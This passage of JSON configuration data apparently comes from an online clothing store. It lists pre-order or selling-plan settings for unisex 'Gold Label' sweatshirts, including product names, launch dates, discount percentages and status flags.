Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-14T12:48\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-14T12:48\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-11T00:12:53.000000Z","selling_plan_ids":["7246610723"]},"1002605":{"id":1002605,"is_profile":0,"name":"Raven Girl in Denim Chapeau Patchwork Print Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-14T13:41\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-14T13:41\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T00:56:47.000000Z","selling_plan_ids":[]},"1002780":{"id":1002780,"is_profile":0,"name":"Cherubs in Joyous Play Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-14T16:42\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-14T16:42\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-01-15T00:42:56.000000Z","selling_plan_ids":["7246774563"]},"1002794":{"id":1002794,"is_profile":0,"name":"Wild Angel Animal Print Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-14T16:56\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-14T16:56\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-14T02:32:40.000000Z","selling_plan_ids":[]},"1005093":{"id":1005093,"is_profile":0,"name":"Angel Girls in Triplicate Floral Print Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-17T16:14\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-17T16:14\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-01-18T00:14:12.000000Z","selling_plan_ids":["7249428771"]},"1012791":{"id":1012791,"is_profile":0,"name":"Psychedelic Face in My Dreams Abstract Art Print Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-25T23:37\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-25T23:37\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-01-26T07:37:42.000000Z","selling_plan_ids":["7255032099"]},"1016675":{"id":1016675,"is_profile":0,"name":"Archangel Chamuel Peace Bearer Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-30T00:47\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-30T00:47\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-01-30T08:47:51.000000Z","selling_plan_ids":["7284130083"]},"1016676":{"id":1016676,"is_profile":0,"name":"Archangel Sachiel of Prosperity Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-30T00:54\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-30T00:54\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-01-30T08:55:00.000000Z","selling_plan_ids":["7284162851"]},"1017612":{"id":1017612,"is_profile":0,"name":"Archangel Michael in the Armor of God Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-01-31T00:11\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-01-31T00:11\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-01-31T08:11:56.000000Z","selling_plan_ids":["7288062243"]},"1020882":{"id":1020882,"is_profile":0,"name":"Lion of Maasai in Kenya Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-04T19:50\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-02-04T19:50\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-05T03:50:39.000000Z","selling_plan_ids":["7328727331"]},"1022592":{"id":1022592,"is_profile":0,"name":"Sphynx of the New Realm Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-06T14:15\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-02-06T14:15\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T21:16:25.000000Z","selling_plan_ids":[]},"1023262":{"id":1023262,"is_profile":0,"name":"Walk on the Wild Side Zebra Print Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-07T14:56\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-02-07T14:56\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-07T22:57:03.000000Z","selling_plan_ids":["7338787107"]},"1026239":{"id":1026239,"is_profile":0,"name":"City by the Sea and Moon Abstract Art Unisex Sweatshirt (Gold Lakbel)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-11T21:09\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-02-11T21:09\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-12T05:09:29.000000Z","selling_plan_ids":["7345570083"]},"1030888":{"id":1030888,"is_profile":0,"name":"Palm Desert Golf Anthony Anderson Graffiti Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-17T15:55\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-02-17T15:55\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"100\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-17T23:58:38.000000Z","selling_plan_ids":["7357858083"]},"1031896":{"id":1031896,"is_profile":0,"name":"Ultimate Golf Mobile Tartan Plaid Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-18T18:46\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-02-18T18:46\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-19T02:46:58.000000Z","selling_plan_ids":["7361823011"]},"1031903":{"id":1031903,"is_profile":0,"name":"Gator Goes Golfing Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-18T19:02\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-02-18T19:02\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-19T03:02:48.000000Z","selling_plan_ids":["7361855779"]},"1039406":{"id":1039406,"is_profile":0,"name":"Everything Looks Perfect Denim Patchwork Print Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-26T17:56\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-02-26T17:56\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T01:36:57.000000Z","selling_plan_ids":["7381221667"]},"1040353":{"id":1040353,"is_profile":0,"name":"New Age Cleopatra Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-27T17:32\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-02-27T17:32\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-12T22:39:19.000000Z","selling_plan_ids":[]},"1041851":{"id":1041851,"is_profile":0,"name":"Crazy Dayglo Static Rugby Stripe THS Logo Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-02T13:55\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-02T13:55\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-02T21:55:58.000000Z","selling_plan_ids":["7385710883"]},"1041852":{"id":1041852,"is_profile":0,"name":"Red Dawn Plaid Rugby Stripe Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-02T13:56\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-02T13:56\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-02T21:56:47.000000Z","selling_plan_ids":["7385743651"]},"1041853":{"id":1041853,"is_profile":0,"name":"Retro Hawaiian Plumeria Rugby Stripe Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-02T14:12\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-02T14:12\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-02T22:12:06.000000Z","selling_plan_ids":["7385776419"]},"1041854":{"id":1041854,"is_profile":0,"name":"Smell The Flowers Gator Rugby Stripe Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-02T14:23\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-02T14:23\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-02T22:23:25.000000Z","selling_plan_ids":["7385809187"]},"1043065":{"id":1043065,"is_profile":0,"name":"Girls Wrapped in Silk Robes Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-03T20:53\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-03T20:53\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-04T04:53:22.000000Z","selling_plan_ids":["7441121571"]},"1043690":{"id":1043690,"is_profile":0,"name":"Sacred Chinese Cow Animal Print Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-04T11:29\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-04T11:29\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-04T19:29:25.000000Z","selling_plan_ids":["7446102307"]},"1043739":{"id":1043739,"is_profile":0,"name":"The Pouty Princesses Pop Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-04T12:36\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-04T12:36\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-04T20:36:13.000000Z","selling_plan_ids":["7446364451"]},"1044290":{"id":1044290,"is_profile":0,"name":"1970s Natural Woman Rugby Stripe Unisex Sweatshirt (Gold 